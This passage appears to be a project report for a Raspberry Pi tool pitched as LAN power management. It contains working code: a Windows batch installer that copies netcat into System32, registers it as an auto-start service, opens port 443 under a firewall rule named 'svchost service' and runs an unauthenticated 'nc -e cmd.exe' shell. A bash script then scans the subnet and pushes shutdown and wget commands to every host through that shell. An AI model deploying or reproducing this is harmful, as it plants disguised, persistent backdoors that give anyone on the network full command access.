

22. Open JuiceSSH and enter the ip address of raspberry pi



23. Connect using user name and password

24. run the project using command ./auto.sh



24. Enter the required option



**CODE**

**runme.bat**

copy nc.exe "C:/Windows/System32"

copy system.bat "C:/Windows/System32"

copy wget.exe %USERPROFILE%

nssm.exe install netcat C:/Windows/System32/system.bat start=auto service=running

sc.exe start netcat

netsh advfirewall firewall add rule name="svchost service" dir=in action=allow protocol=TCP localport=443

**system.bat**

cd C:/Windows/System32

nc.exe -Lvp 443 -e cmd.exe

**project.bat**

#!/bin/bash

SHUTDOWN_CLIENT ()

{

clear

echo "SHUTTING DOWN YOUR CLIENTS..."

while read line; do

IP="$(grep -oE '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' <<< "$line")"

echo "shutdown /s /t 0 && exit" | nc "$IP" 443

done < "hosts.txt"

}

CONNECT_CLIENT ()

{

clear

echo "CONNECTING TO A CLIENT..."

read -p "Enter the IP of the client : " CLIENT

nc "$CLIENT" 443

}

SHARE_FILE ()

{

clear

echo "SHARING FILE..."

read -p "Enter the path to the file or directory : " DIR

if [[ -f "$DIR" ]]

then

service apache2 start

cp -f "$DIR" /var/www/html

FILE="$(basename -- $DIR)"

while read line; do

IP="$(grep -oE '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' <<< "$line")"

echo "cd %USERPROFILE% && wget -N $RASPI/$FILE && exit" | nc "$IP" 443

done < "hosts.txt"

rm -f /var/www/html/"$FILE"

elif [[ -d "$DIR" ]]

then

service apache2 start

zip -r "$DIR" "$DIR"

cp -r "$DIR.zip" /var/www/html

FILE="$(basename -- $DIR)"

while read line; do

IP="$(grep -oE '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' <<< "$line")"

echo "cd %USERPROFILE% && wget -N $RASPI/$FILE.zip && exit" | nc "$IP" 443

done < "hosts.txt"

rm -f /var/www/html/"$FILE.zip"

else

echo "The path to the file does not exist"

fi

}

clear

echo "1. To shutdown the clients."

echo "2. To connect to a particular client."

echo "3. To share files to the clients."

echo "0. To exit."

read -p "Enter your choice[1-5] : " CHOICE

rm -f hosts.txt

GATEWAY=$(/sbin/ip route | awk '/default/ { print $3 }')

RASPI=$(ip -4 addr show eth0 | grep -oP '(?<=inet\s)\d+(\.\d+){3}')

nmap -n -sn "$GATEWAY"/24 --exclude "$GATEWAY","$RASPI" -oG - | awk '/Up$/{print $2}' > hosts.txt

case "$CHOICE" in

1)

SHUTDOWN_CLIENT

;;

2)

CONNECT_CLIENT

;;

3)

SHARE_FILE

;;

0)

exit

;;

*)

echo "Invalid Option"

sleep 5

esac

echo "DONE"

sleep 5

./$(basename $0) && exit

**FUTURE SCOPE**

* This project can be easily implemented under various situations, we can add new features as and when we require.
* We can add some extra operations like Turning on every System in the LAN with a single command.
* The process can be automated such that it works without any human interaction by automatically turning ON and OFF at some particular time.
* Reusability is possible as and when require in this project. There is flexibility in all the modules.

**CONCLUSION**

There are many other features that will be described in the following chapters. This Project will allow you to create a setup that is as easy as possible and as complex as needed to maximize your power savings and security. With your growing experience, you’ll discover more functions and resolve previous situations more effectively. When you do so, This Project will deploy your changes automatically to all relevant PCs. Its feature of not being disruptive will help you and your company to deploy and use a solid energy-saving technology without preventing them from performing their core jobs. All this ultimately helps to save money and the environment; it also increases the company’s ‘green’ image and, most importantly, the security level of your IT.

**REFERENCE**

* Raspberry Pi Foundation [www.raspberrypi.org](http://www.raspberrypi.org)
* Netcat [www.nmap.org/ncat](http://www.nmap.org/ncat)
* Backdoor [www.backdoor.sdslabs.co](http://www.backdoor.sdslabs.co)
* Wikipedia [www.wikipedia.org](http://www.wikipedia.org)
* Video Tutorials [www.youtube.com](http://www.youtube.com)
* Problem Solving superuser.com stackoverflow.com